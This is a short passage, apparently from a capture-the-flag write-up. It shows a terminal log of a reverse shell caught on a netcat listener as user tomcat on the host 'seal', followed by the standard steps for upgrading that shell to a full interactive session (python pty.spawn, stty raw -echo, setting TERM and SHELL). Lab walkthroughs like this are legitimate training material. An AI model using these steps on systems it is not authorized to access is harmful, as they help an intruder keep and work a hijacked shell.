 whoami
tomcat
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@seal:/var/lib/tomcat9$
tomcat@seal:/var/lib/tomcat9$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
tomcat@seal:/var/lib/tomcat9$
tomcat@seal:/var/lib/tomcat9$ export TERM=xterm
tomcat@seal:/var/lib/tomcat9$ export SHELL=bash
tomcat@seal:/var/lib/tomcat9$